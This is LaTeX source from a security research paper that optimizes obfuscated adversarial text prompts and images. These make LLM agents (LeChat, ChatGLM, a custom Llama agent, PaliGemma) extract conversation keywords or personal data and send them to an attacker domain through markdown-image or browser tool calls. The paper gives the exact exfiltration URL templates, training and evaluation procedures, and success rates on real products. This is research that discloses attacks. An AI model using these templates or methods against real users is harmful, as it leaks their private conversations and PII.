The above reasons also explain why our obfuscated adversarial examples are qualitatively different from other optimization-based attacks on LLMs, such as jailbreaking. 

\begin{table*}[t]
    \centering
     \caption{The target invocation syntax for each LLM agent to be used in our evaluation. \mintinline[]{text}{<Any>} represents that there is no requirements on this and could be any characters. \mintinline[]{text}{<payload>} represents the extracted words from the conversation.  \mintinline[]{text}{velocity.show} is the attacker-specified domain name.
    % \mintinline[]{text}{<|eot_id|>} is the special token of Llama3.1 indicating the end of the turn.
    }
    \label{tab:target_syntax}
    \begin{tabular}{ll l}
    \toprule
        LLM Agent & Tool & Target Invocation Syntax \\ \midrule
        LeChat & \multirow{2}{*}{Markdown Image} & \multirow{2}{*}{\mintinline[breaklines]{markdown}{![<Any>](https://velocity.show/<payload>)}} \\
        ChatGLM & & \\ \midrule
        ChatGLM & Browser & \mintinline[breaklines]{python}{simple_browser(velocity.show/<payload>)} \\ \midrule
        Custom Llama Agent & Browser & 
        \mintinline[breaklines,escapeinside=\#\#]{xml}{<function#=browse#>{"addr":"velocity.show/#<payload>#"}</function>} \\\bottomrule
        % \begin{minipage}[t]{0.7\textwidth}
        % \begin{minted}[breaklines,escapeinside=\#\#]{xml}
        %     <function=#browse#>{"addr":"velocity.show/#<payload>#"}</function><|eot_id|>
        % \end{minted}
        % \end{minipage}
    \end{tabular}
\end{table*}
\paragraph{Choice of Target LLMs and Agents.} Our attack setup needs the target LLM agent to have the following properties: (1) Open weights for an LLM in the same family as the actual product; (2) General-purpose Web access tool such as a URL fetcher or markdown image rendering support; (3) LLM must fit in our GPU resources (intermittent access to 3x NVIDIA A100 80G and 2x NVIDIA A6000). The following commercial agents meet these criteria: Mistral's LeChat and ChatGLM. We do not know the weights of the specific models being used in these agents, but it is reasonable to deduce that they are not too different from the open-weight releases --- Mistral-Nemo-0714 (12B)~\cite{mistral-nemo} and GLM-4-9B~\cite{glm2024chatglm}. We also experiment with Llama-3.1-70B, as it is one of the best open weights models currently~\cite{open-llm-leaderboard-v2}. While there is an agent based on this model (meta.ai), it does not support any general-purpose URL access tools.\footnote{The runtime environment removes any generated URL.} However, we believe it is important to demonstrate results on this large open-weight model as well, so we built a custom agent using the llama-stack-apps framework\footnote{https://github.com/meta-llama/llama-stack-apps}
that has access to a general-purpose URL fetcher. These three agents are text-only.

%As mentioned, our attack would need the weight of the LLM for the optimization so it has to be open-source. We also expect the commercial agent built on the selected open-source model to have URL visiting tools. With both criteria met, we found that LeChat, the commercial agent built on top of open-source Mistral model families, supports markdown image rendering. and ChatGLM, the commercial agent of GLM-4, supports markdown image rendering and also has a specific tool named \texttt{simple\_browser} for URL visiting. Therefore, we added their open-source models Mistral-Nemo-0714 (12B) and GLM-4-9B correspondingly to our choice of textual LLMs to be evaluated on. We also believe that it's to essential to validate our method on a relatively big model. We chose Llama3.1-70B for this purpose. It is widely regarded as one of the best-performing open-source LLM while not being over-large given our computational power constraints (Mistral Large 2 of 140B is not suitable for this reason). Unfortunately, Meta.ai, the commercial agent built on Llama3.1 70B, does not have any tool for URL visiting (in fact, the markdown image rendering is intentionally blocked). So we built a custom agent on top of Llama3.1 70B using the llama-agentic-system\footnote{\url{https://github.com/meta-llama/llama-agentic-system}} released by Meta along with Llama3.1 and implemented a custom tool for URL browsing integrated to the agent. 

We also demonstrate results on text-image LLM agents. Unfortunately, we did not find a commercial agent that meets all our criteria above. Therefore, we conduct local experiments on an agent that we created using the PaliGemma-3B model, the latest visual LLM from Google~\cite{beyer2024paligemma}. 

\tabref{tab:target_syntax} presents the syntax for tool invocations for all attacks on all the models and agents discussed above. \mintinline[breaklines]{text}{velocity.show} is the attacker-specified domain name we use across this paper. It was intentionally chosen to be irregular and non-URL looking.  To ensure the URL is valid and can be correctly interpreted by the LLM agent, we require extracted terms in the \texttt{<payload>} to be separated by $/$ to form a path (as seen in \figref{fig:attack_screenshot}), or by $+$ to form a query (with \texttt{?q=} pre-pended).

%In addition to these three chosen text LLMs, we also looked for suitable visual LLMs. Unfortunately, we were not able to find any that meets both criteria. GLM-4v-12B was one of the option but due to some code design it turned out to consume extremely large GPU memory during training and did not fit in our computation resources. Therefore, we chose PaliGemma-3B, the latest visual LLM released by Google for a local-only evaluation (Gemini, the commercial LLM agent by Google, is not relying on this small-scale model for their visual functionality). We present all relevant tool invocation syntax for URL visiting of these models in ~\tabref{}. \fixme{create a table here to present target invocation syntax}

\subsection{Information Exfiltration Attack} \label{sec:information_exf_atack}

The adversarial examples in this attack analyze the user's conversation to pick out non-stop and non-filler words, encode them as a valid URL and then makes the agent use a Web access tool to exfiltrate the extracted words to the attacker's server. We construct the attack on Mistral-Nemo-0714, GLM-4-9B and Llama3.1-70B using the algorithm outlined earlier. We then test transferability to LeChat and ChatGLM. We note that there is no transferability test for Llama, because we built a custom agent directly on top of Llama. 

%In this section, we present the evaluation of our attack under the ``Information Exfiltration'' objective on the three production-level open-source textual LLMs, GLM-4-9b, Mistral-Nemo-0714, and Llama3.1-70b and the visual LLM, PaliGemma-3B, we chose earlier. Then we tested the transferability of the learned adversarial examples on the commercial products LeChat and ChatGLM of the Mistral and GLM model respectively. For Llama3.1-70B, as mentioned we built a custom agent on top of it, there is no transferability as it's exactly the same model.

\paragraph{Training Dataset Construction.} The training dataset ($\mathcal{D}_{text}$) of our optimization in this case must capture the concept of non-stop and non-filler words from real-world conversations between humans and agents. It must also capture the concept of extracting words that communicate information about the conversation, i.e., the extracted words should be salient. 

We used the ShareGPT conversation dataset to acquire conversation examples\footnote{\url{https://huggingface.co/datasets/anon8231489123/ShareGPT\_Vicuna\_unfiltered}}. This dataset contains nearly 53k conversations between humans and ChatGPT 3.5 in late 2022 and early 2023. We sampled the first 100 conversations in the dataset, excluding obvious low-quality conversations such as "Hello!", "Hi I'm GPT". 

We then used the LLM under attack to generate the salient words to be extracted. We prompted the LLM using the following: ``Extract a couple of keywords from the above conversation. Print them with comma delimiter and nothing else. \textbackslash n\textbackslash Output:\textbackslash n''. We observe that this is a valid choice for the following reasons: (1) Production-level LLMs, such as the ones we attack, have demonstrated strong capacity in text understanding and summarization~\cite{glm2024chatglm,dubey2024llama,jin2024comprehensive}; (2) It is more efficient to teach the adversarial example the concept of salient words in a conversation using the model's own internal interpretation. Finally, we constructed correct tool invocations for these dataset items according to \tabref{tab:target_syntax}.

The training dataset construction for the visual model PaliGemma-3B followed the same procedure above, except that, instead of using it to extract salient words from the conversation, we used the ones generated by Llama3.1-70B since PaliGemma is limited in its capability due to its relatively small model size (3B).

\begin{table*}[!t]
    \centering
% \vspace{-1ex}
    \caption{\textbf{Information Exfiltration Attack.} Local evaluation results under different attack settings. ID is the identifier of the adversarial prompt. $\downarrow$ indicates the change from the initial to the adversarial prompt.
    % Time represents GPU hours spent in optimization to obtain the prompt. 
    Note that Extrac. Prec. are computed only on syntax-correct cases and are not comparable across rows when syntax correct rates show significant differences.} 
    \label{tab:text_llm_results}
    \vspace{-2ex}
    \begin{adjustbox}{width=\linewidth}
    \small
    \input{1_tables/information_exfiltration_attack}
    \end{adjustbox}
\end{table*}

\paragraph{Metrics.}  We obtained 100 distinct conversations from the ShareGPT dataset (the last 100) as our validation set. We tested each adversarial example against these 100 conversations with 3 inference trials for each of them and evaluated the results with the following metrics, ordered by priority.
\begin{enumerate}
    \item {\bf \syntaxcorrectness} --- whether the generation of the LLM contains a substring with the exact syntax required for the tool invocation. It is judged with a corresponding regex for each tool invocation syntax and reflects whether the attack would successfully invoke the target tool. It is therefore of the highest importance. We report the number of times that the adversarial example leads to a generation with the correct tool invocation syntax out of the 100 conversations.  
    \item {\bf Prompt Perplexity (PPL)} --- a measure of how well an LLM predicts the adversarial example. It is widely adopted as an indicator of how unnatural a text is~\cite{shi2022toward, martinc2021supervised}. We use it as a reference for the obfuscation level of our adversarial text. As long as the prompt perplexity is significantly larger than their natural language counterparts, we conclude that the prompt is obfuscated. We compute the perplexity with the largest LLM that fits in our environment \ie Llama3.1 70B. On this model specifically, a regular natural language text gives a perplexity of fewer than 10~\cite{dubey2024llama}.
    \item {\bf \wordextractionprecision} --- when the syntax is correct, the ratio of extracted words that also appear in the conversation. It deterministically measures how well the extraction captures original words from the conversation. We apply Porter stemmer~\cite{porter2001snowball} on both the conversation and the extracted words to eliminate the case where variants of the same words are presented (\eg run and ran) and remove any stop and filler words before the computation. Since Porter Stemmer doesn't always successfully stem words of the same meaning into an identical root vocabulary \eg irritation and irritated will be stemmed as irrat and irratat respectively, this statistic infers a lower bound of the actual performance. We report the final aggregated ratio across conversations in the validation dataset.
    \item {\bf \wordextractionGPT} --- when the syntax is correct, this measures whether GPT-4-o believes the payload captures any salient information from the conversation. (The answer is always False when the syntax is incorrect.) We incorporate this metric considering that semantically similar but syntactically different words extracted from the conversation (\eg financing vs. banking) will decrease the precision score. We report the number of times where GPT returns True out of the 100 conversations. Note that even though GPT-4-o is widely adopted as a judge for semantics tasks like this and performs well~\cite{zheng2024judging}, we find it unreliable due to its uncertainty and view it as a secondary reference in addition to the above precision score. The prompt is provided in \apref{app:prompt_list}.
\end{enumerate}
Note that all the numbers reported are averaged across the three inference trials to reflect the average-case performance of our adversarial examples. We also emphasize that word extraction precision is computed on successful tool invocations \textit{only} (\ie when the syntax is correct).

\paragraph{Results on local Text LLMs.} \label{sec:information_exf_local_result}
We executed our optimization method on the training dataset we obtained with various combinations of optimization parameters \ie initial prompts, vocabulary mask, syntax-correctness loss weight $\lambda$, proposal number $p$, and subset size $s$ ($N$ and $k$ are fixed to be 10 and 256 respectively). For the smaller model Mistral Nemo and GLM-4, our attack fits in one single NVIDIA A6000 48GB. As for Llama3.1 70B, our attack requires three NVIDIA A100 80GB. The optimization mostly takes fewer than 24 hours under each setting. We then test the obtained adversarial examples on the validation set. We present two optimization settings as well as the best-performing prompt (out of $N$=10) obtained in each setting, for five different attack targets (\ie target model and tool) in~\tabref{tab:text_llm_results} along with the evaluation results. For brevity, we put the optimization parameters other than initial prompts for each of them in \apref{app:parameters}. Presenting two settings per target aims to demonstrate the versatility and non-isolating nature of the attack's success. Observe that we manually inserted ! in the natural language instructions as the initialization to increase the total tokens and deviate them from pure natural language (\secref{sec:obfuscation}).
% Observe the manually added noises in these initial prompts. Also, observe that T8 was optimized with an initialization from an altered version of a failed attempt.
% Note that the two prompts we present for each attack setting are not necessarily the best two --- one optimization setting could yield multiple prompts that outperform any prompts in another setting.
% Having two settings presented aims to exhibit that the success of our attack does not rely on finding one exact setting.

\conclusion{Our adversarial examples effectively exfiltrate information on local text LLMs.} We can see that each presented adversarial example achieves at least 80 percent of syntax correctness rate on average, with the best one within the same attack setting mostly higher than or close to 90\%, while maintaining a high perplexity score and being obfuscated to humans. Such success rates suggest the reliability of our attack on local models. Moreover, the \wordextractionprecision and \wordextractionGPT are always at around 80\%. 
% Considering that these metrics even underestimate the performance, 
These tell that the attack is highly effective in extracting salient information.

\conclusion{Our optimization method works and generalizes well.} Observe that our optimization method works consistently under three different target tool invocation syntaxes (\tabref{tab:target_syntax}) across three production-level text LLMs of various scales (9B, 12B, and 70B parameters) --- we observe a consistently significant improvement in syntax success rate and perplexity compared to the natural language instructions and initial prompts. Though we cannot exhaust all possible combinations, these results show evidence that our attack could generalize to other models and other target tool invocation texts (especially the less challenging ones with fixed syntax we mentioned earlier).

% \conclusion{Our optimization is feasible in practice.} For the smaller model Mistral Nemo and GLM-4, our attack fits in one single NVIDIA A6000 48GB. As for Llama3.1 70B, our attack requires three NVIDIA A100 80GB. We can see the attack in general takes less than 48 hours. This indicates an affordable cost o
% \conclusion{Initial prompt matters in the optimization.} \xiaohan{i will write this short paragraph  in the end after I make sure all the prompts in the table up to date}

% \begin{table*}[t]
%     \centering
%     \small
%     \caption{Text Prompt Keyword Result}
%     \input{1_tables/0text_attack_eval}
%     \label{}
% \end{table*}

% \begin{table*}[t]
%     \centering
%     \caption{Text Prompt Keyword Config}
%     \input{1_tables/0prompt_config}
% \end{table*}

\paragraph{Results on Real Products.}
To show the effectiveness of our attack on real-world LLM agents, we transferred the best-performing adversarial text prompts obtained in local evaluations \ie prompt T1 and T5 to the corresponding LLM agent products, Mistral LeChat Nemo and ChatGLM. In both cases, we were targeting the markdown image rendering tool.  
% Note that we also tested on ChatGLM's browser tool and our attack was working as expected (visit the website as usual) originally. But after certain unannounced updates, they seemed to have disabled that tool from visiting the provided URL directly but only allowing to search the provided URL. A screenshot of the successful attack is put in \apref{app:real_screenshot}.

We utilized the Selenium browser automation toolkit to interact with the web interface of Mistral LeChat and ChatGLM and collect the response from the agent automatically. Both products have a daily quota limit of around 35 conversations in our validation dataset. So it was impractical to have three trials of inferences as we did in the local LLM evaluations. We only ran one single inference for each example and reported all the results in \tabref{tab:text_real_product} based on this one-shot attempt. Since 2 conversations in the validation set were marked to be harmful in these real products, we removed them and thus we have 98 total conversations to be tested against.

\begin{table}[!t]
    \centering
    \small
    \caption{\textbf{Information Exfiltration Attack on Real Products.} Evaluation results of best-performing (in the corresponding attack setting) adversarial prompts from \tabref{tab:text_llm_results} and one another from \tabref{tab:text_llm_results_pii} on LeChat and ChatGLM compared to manual prompts.
    % Note the scores are calculated out of 98 examples.
    }
    \label{tab:text_real_product}
    \begin{adjustbox}{width=\linewidth}
        \begin{tabular}{cccccc}
    \toprule
         \multirow{2}{*}{Agent} & \multirow{2}{*}{ID} &  \makecell[t]{Syntax \\ Correct \%} & \makecell[t]{Extrac. \\ Prec. \%} & \makecell[t]{Extrac. \\ GPT \%} \\ \midrule
         \multirow{3}{*}{Mistral LeChat(Nemo)}    & T1   & 84.7 & 70.1 & 66.3 \\
         % 83, 65
         & T10 & 90.8 & 41.8 & 35.7 \\
         % 89, 35
         & N1 & 59.1 & 52.4 & 39.8 \\\midrule
         \multirow{2}{*}{ChatGLM}    & T5   &  99.0  & 62.5  & 59.2 \\ 
         % 97, 58
         & N4 & 93.8 & 83.6 & 87.7\\
         \bottomrule
    \end{tabular}
    \end{adjustbox}

\end{table}

\conclusion{Our text adversarial examples do transfer to black-box real-world LLM agents.} We can see that these two adversarial examples T1 and T5 still perform effectively in these two real-world LLM agents (T10 is discussed in the next section). The syntax correctness rate of T1 decreases slightly, while that of T5 increases. We see a slight decrease in the information extraction effectiveness on both prompts, but not significant. We believe this is because the agent responses in our training dataset are purely plaintexts but these modern agents frequently respond with syntax-rich contents such as code blocks, online research result blocks, and even AI-generated plots that are unseen in the training. Note that in both products, our optimized adversarial prompts show higher syntax correctness rates than manual prompts (N1 and N4), indicating the efficacy of the optimization process.
% But nowadays, modern LLM agents tend to generate more complicated responses with a lot of code blocks, hierarchical structures, or even browser search result blocks, as we saw in the evaluation process. And these syntax-rich contents are not seen in the training process. If we could regenerate the agent responses in the training dataset with target models respectively, we believe the performance should be greatly enhanced.

\begin{figure}[t]
    \centering
    % \begin{subfigure}[b]{0.150\textwidth}
    %     \includegraphics[width=\textwidth]{2_images/img_result/img1_initial.png}
    %     \caption{Base 1}
    % \end{subfigure}
    % \hfill
    % \begin{subfigure}[b]{0.150\textwidth}
    %     \includegraphics[width=\textwidth]{2_images/img_result/img2_initial.png}
    %     \caption{Base 2}
    % \end{subfigure}
    % \hfill
    % \begin{subfigure}[b]{0.150\textwidth}
    %     \includegraphics[width=\textwidth]{2_images/img_result/img3_initial.png}
    %     \caption{Base 3}
    % \end{subfigure}
    % \hfill
    % \begin{subfigure}[b]{0.150\textwidth}
    %     \includegraphics[width=\textwidth]{2_images/img_result/img4_initial.png}
    %     \caption{Base 4}
    %     \label{fig:demo_base}
    % \end{subfigure}
    % \hfill
    % \begin{subfigure}[b]{0.150\textwidth}
    %     \includegraphics[width=\textwidth]{2_images/img_result/img6_initial.png}
    %     \caption{Base 5}
    % \end{subfigure}
    % \hfill
    % \begin{subfigure}[b]{0.150\textwidth}
    %     \includegraphics[width=\textwidth]{2_images/img_result/img5_initial.png}
    %     \caption{Base 6}
    %     \label{fig:white_base}
    % \end{subfigure}
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{V1}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{V2}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{V3}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{2_images/img_result/img4_final.png}
        \caption{V4}
        \label{fig:demo_adv}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{V5}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{V6}
        \label{fig:white_adv}
    \end{subfigure}
    \caption{{Adversarial images obtained after optimization.}}
    \label{fig:image_result}
\end{figure}

\paragraph{Results on Local Visual LLM.}
We run the image optimization methods on 6 base images. The details about the base images and how they are chosen are shown in \apref{app:base_img}.
All of these images are pre-processed to 224x224 pixel size. We demonstrate the evaluation results in \tabref{tab:img_result} and display the adversarial images in
Figure~\ref{fig:image_result}. 
The prompt perplexity does not apply to images. For completeness, we report the structural similarity (SSIM)~\cite{wang2004image} to reflect the relative distortion between the adversarial images and the initial images. 
% We note that a high (or low) SSIM score would not indicate a more obfuscated image, since it is impossible for a user to tell how the image would influence the text regardless.

\conclusion{Our attack also works effectively on the local visual LLM.} 
In general, all six adversarial images show promising results. The syntax correctness is on par with the text adversarial images on local text models,  ranging from 80\% to 90\%. The keyword extraction scores are slightly lower. This is not surprising considering that the targeted PaliGemma model is limited in its semantic understanding capability due to its smaller model size (3B parameters).

% It's noteworthy that the adversarial image generated from the pure white base image (\figref{fig:white_adv}) shows comparable performance to the other ones while presenting unique aesthetic properties. Images like this may be particularly interesting for curious users to figure out their potential effects on visual LLMs and may serve as better candidates in practice. 
% Our experiment particularly includes a pure white image Figure~\ref{fig:white_base}. Its adversarial example Figure~\ref{fig:white_adv} looks like some unfinished AI artwork, which naturally lures the user to try how visual LLM agents interpret its meaning. It can be a new trend of threat model to attack visual LLMs.

We also observe that it is particularly hard to note the noise added to V4 (\figref{fig:demo_adv}) because of the blurred background and the dotted frosting added to the donuts. This indicates that attackers can carefully choose the base image for optimization to reduce the chance that users recognize the added noise when necessary.  
However, achieving a higher SSIM is not the objective of our attack as images are intrinsically obfuscated in our context as mentioned in \figref{sec:image_attack}.
One may improve the similarity score by applying regularization terms to the loss function, at the potential cost of lower attack performance and longer optimization time~\cite{fu2023misusing}.

\begin{table}[!t]
    \centering
    \caption{\textbf{Information Exfiltration Attack.} Local evaluation results of various visual adversarial examples on PaliGemma.}
    \label{tab:img_result}
    \input{1_tables/0image_result}
\end{table}

\subsection{PII Exfiltration Attack}
The adversarial examples in this attack, instead of picking out salient non-stopping and non-filler words as in the previous one, should pick out PII relevant words as well as some high-level context of the conversation and perform the same exfiltration. By PII we refer to the name, contacts (including phone, email, address, etc.), government IDs (\eg passport number), and other information that can help identify a person. We define context as the information that suggests the subject of the conversation (\eg the intention of the user and the matters that the user is involved in).
We construct the attack on Mistral-Nemo-0714 and GLM4 and test the transferability to Mistral LeChat and ChatGLM respectively. 
% We also evaluated our attack with the ``PII Exfiltration'' objective on the Mistral-Nemo model and tested its transferablity on LeChat. The idea here to show the potential capability and effects of our attack. We therefore didn't cover the other models for this objective due to constraint on computational power. (\secref{})

\paragraph{Dataset Construction.} 

The training dataset for PII extraction is created similarly based on another real-world human-LLM conversation dataset named WildChat collected in 2024~\cite{zhao2024wildchat}. Prior work has shown that people provide private information in conversations with LLM agents and has provided categorized annotations about the types of private information contained in conversations in WildChat~\cite{mireshghallah2024trust}. Based on this, we manually find all 49 conversations under the category of "Job, visa, and other applications" in WildChat that contain legit PII data (and replace redacted PII with fake ones). We then manually identify ground-truth PII for each conversation as well as the additional context on top of a draft extracted by GPT-4-o. We sampled 24 of them and constructed our training dataset, leaving the rest 25 as the validation dataset.

% \noindent\textbf{Conversation History Data.} The data collected from ShareGPT API does not contain labeled PII information. Instead, we use the WildChat dataset~\cite{zhao2024wildchat}, where sensitive examples are extracted from a prior work~\cite{mireshghallah2024trust}. We manually select 48 examples, where 24 of them are used as the training set and the other 24 examples are the test set.

% \noindent\textbf{PII/Keyword Exfiltration.} In this experiment, we are interested in PII that includes names, IDs and contacts, including physical address, email address, phone number and fax number. This is extracted by ChatGPT and we manually proofread the result for accuracy. In addition, the keyword of the data is also generated following the above mentioned procedure.
\begin{table*}[!h]
    \centering
    \caption{\textbf{PII Exfiltration Attack.} Local evaluation results under various attack settings. $\downarrow$ indicates the change from the initial to the adversarial prompt. 
    % The syntax score and the GPT score are calculated out of 25 examples. 
    Note that we manually modified T9 as the initial prompt of T10. Similarly, we set the initial prompts of T11 and T12 based on other failed attempts. Observe that this method effectively enhances the perplexity \ie obfuscation level of the adversarial prompts (as mentioned in \secref{sec:obfuscation}). Note that PII Prec. and PII Recall Rate are only computed on syntax-correct cases.}
    \label{tab:text_llm_results_pii}
    \begin{adjustbox}{width=\linewidth}
    \small
    \input{1_tables/pii_exfiltration_attack}
    \end{adjustbox}
\end{table*}

\paragraph{Metrics.} For the PII Exfiltration attack objective, we reuse the Perplexity and \syntaxcorrectness metrics mentioned above and add three PII-oriented metrics as follows:
\begin{enumerate}
    \item \textbf{PII Precision Rate} --- the ratio of terms in the extraction that are truly PII mentioned in the conversations to all terms in the extraction. This metric is a \textit{pessimistic} estimate of how accurate the extraction because the attack requires extracting not only PII but also context. These context terms will mistakenly decrease this metric. For example, ``John Doe, +1 888-88-8888, Applying for US VISA" versus a ground truth PII ``John Doe, +1 888-88-8888'' gives a precision score of $2/3$ since the last term is not in the ground truth even though it's a useful context. Let alone that it is infeasible to exhaust all possible context terms as ground truth for the exact match. 
    % Moreover, the conversation frequently includes filler information \eg ``[Your Name]'' and the extraction could contain them. 
    % These terms should be skipped in the computation of this metric since they are considered in the ground truth (though they do exist in the conversation).  
    % Due to the substantial volume of the local test, it's infeasible to manually perform the above correction. We did this correction in the real-world agent evaluation.  
    % \item PII GPT Score (PG): Whether GPT-4-o believes that the payload contains PII that is truly mentioned in the conversations.
    \item \textbf{PII Recall Rate} --- the ratio of the number of correct PII terms in the extraction payload to the total number of ground truth PII mentioned in the conversations. It reflects the completeness of the PII extracted. Though we do not expect the attack to extract all PII completely, it is still relevant since the more complete the extraction is, the easier it is for the attacker to identify the person. 
    \item \textbf{Context GPT Score} --- whether GPT-4-o believes that the payload contains some helpful context that could help identify the intention of the person or the subject of the conversation (prompt presented in \apref{app:prompt_list}). (This is always False when the syntax is incorrect.) This metric provides an estimate of the quality of the context extracted. Since this is a relatively subjective metric, we regard it as a secondary reference.

\end{enumerate}
Again, \syntaxcorrectness is of the highest priority, and the three new metrics follow the above order. Also, we want to emphasize that PII Recall and Precision Rate are \textit{only} computed on extractions when the tool invocation syntax is correct. We compute them on each conversation in the dataset and report the averaged result across all conversations. 

% Context GPT Score provides a reference on the quality of the context extracted. And finally, PII Recall Rate reflects the completeness of the PII extracted. Though we do not expect the attack to extract all PII completely, it is still relevant since the more complete the extraction is, the easier it is to identify the person. Therefore, we include it as a secondary reference.

\paragraph{Results on the Local LLM.}
We ran our optimization method on the training dataset under various optimization settings. We again present a few best-performing prompts from different optimization settings and their evaluation results on the validation set (25 conversations) in \tabref{tab:text_llm_results_pii}. We find a similar pattern as in the Information Exfiltration Attack.

\conclusion{Our adversarial examples are effective in exfiltrating PII on local text LLMs.} We can see that all text prompts we present show a high syntax correctness rate (> 90\% and even close to 100\%) and high perplexity in the meantime (much better than the natural language instructions and initial prompts). T10 is more obfuscated than T9 in terms of perplexity, showcasing initializing with a less obfuscated optimized prompt can help enhance obfuscation as described in \secref{sec:obfuscation}.
% This might indicate an interesting trade-off between these two items. 
The absolute value of PII Precision Rate at around 80\% of T10 shows a very strong performance considering that such metric is a lower bound estimate due to the issues mentioned above. A near 50\% PII Recall Rate indicates that half of the PII was extracted on an average case, which is quite satisfactory given that there is an average of 7.4 PII info provided per conversation in the validation set. T11 and T12 for GLM4 do not perform as well in extracting PII but still successfully extract some PII.

\paragraph{Results on the Real Product.}
We evaluated the best-performing text prompts for PII Exfiltration overall, T10 on Mistral LeChat Nemo and T12 and T13 on ChatGLM, with the same validation set and one single inference for each of them. We also tested the corresponding natural language instruction N6. The result is presented in \tabref{tab:text_real_product_pii}.
% evaluations/hard_results_exp15_5_LeChat_pii_od.json
% baseline initial prompt of T9, 19/25
% baseline natural language counterpart, 11/25

\begin{table}[t]
    \centering
    \caption{\textbf{PII Exfiltration Attack on Real Products.} Evaluation results of best-performing (in the corresponding attack setting) adversarial prompts from \tabref{tab:text_llm_results_pii} on LeChat and ChatGLM compared to manual prompts.
    % Note the scores are calculated out of 98 examples.
    }
    \label{tab:text_real_product_pii}
    \small
    \begin{adjustbox}{width=\linewidth}
        \begin{tabular}{ccccccc}
        \toprule
         \multirow{2}{*}{Agent} & \multirow{2}{*}{ID} &  \makecell[t]{Syntax \\ Correct \%} & \makecell[t]{PII \\ Prec. \%} & \makecell[t]{PII \\ Recall \%} & \makecell[t]{Context \\ GPT \%} \\ \midrule
         \multirowcell{2}{Mistral LeChat\\Nemo}    & T10  & 100 & 70.4 & 41.2 & 88.0\\
         & N6 & 44.0 & 80.2 & 48.2 & 36.0 \\
         \midrule
         \multirow{3}{*}{ChatGLM}     & T11   &  96.0  & 0.0  & 0.0 & 0.0 \\ 
         & T12   &  92.0  & 34.7  & 63.0 & 88.0\\
         & N6  & 40.0 &  89.1 & 48.1 & 100 \\
         % 97, 58
         \bottomrule
    \end{tabular}
    \end{adjustbox}

\end{table}

\conclusion{Our adversarial textual prompt transfers to black-box real-world LLM agents for the PII Exfiltration task.} We can see that our attack was effective. Syntax was correctly generated almost all the time (> 90\%), which aligns with the performance in local tests. For T10, The PII Precision Rate, Context GPT Score, and PII Recall Rate are on par with the results in local evaluations and reflect a satisfactory performance. Interestingly, T11 doesn't extract any useful PII on the real product ChatGLM --- it always extracts a single term which is part of the prompt. In contrast, T12 performs much better on the real product compared to the local test. We suspect that the actual model behind ChatGLM may be much larger than and substantially different from the GLM4-9B model we are attacking locally (unlike Mistral Nemo) and may lead to this mismatched performance. 

We were also curious about how our prompt T10 designed for PII Exfiltration Attack would work when the conversation has no PII information at all. We therefore evaluated T10 with the validation dataset from the Information Exfiltration setting which are general conversations. Results are in~\tabref{tab:text_real_product}. Observe that the syntax rate is still high (90\%). The extraction is less precise, which is expected due to missing PII in the conversation.

\paragraph{What happens when the attacks fail?}
Looking at the failed attempts (where syntax correctness is not satisfied) on Mistral LeChat and ChatGLM for both attack objectives, we find the agent mostly responds with a list of keywords in plaintext with no tool invocation syntax when it fails. Occasionally, the agent may respond with the correct target string but wrapped in a markdown code block. This can be potentially mitigated by setting explicitly no code block in the optimization initialization as in T5. In rare cases, the agent responds with some random irrelevant content.

%% file: 1_tables/information_exfiltration_attack.tex
\begin{tblr}{
    colspec={Q[c,0.6cm]Q[c,0.6cm]Q[c]Q[c,4.7cm]Q[c,4.7cm]Q[c]Q[c]Q[c]Q[c]Q[c]},
    rowspec={Q[m]},
    hline{1,Z} = {1pt},
    belowsep = 0pt,
    abovesep = 1.5pt,
    % colsep = {2pt},
}
    \SetCell[c=2]{c} {Attack \\ Settings} & & ID &  Initial Prompt & Adversarial Prompt & {PPL} &  {Syntax\\Correct \%} & {Extrac. \\ Prec. \%} & {Extrac. \\ GPT \%} & {Time\\ h} \\ \hline
    %%%%%%%%%%%%%%%%%%%%%%%%%% Mistral MD %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
    \SetCell[r=4,c=2]{c} {Mistral \\ Nemo \\ MD Img} 
    && \SetCell[r=2]{c} T1
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {348 \\ $\downarrow$ \\ 5413}
    & \SetCell[r=2]{c} {73.0 \\ $\downarrow$ \\ 90.0} & \SetCell[r=2]{c} 87.2 & \SetCell[r=2]{c} 83.7  
    & \SetCell[r=2]{c} 27\\\\% & $1, 6, 100$ & & 90.0 & 87.2 & 83.7 
    && \SetCell[r=2]{c} T2
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {254 \\ $\downarrow$ \\ 4713}
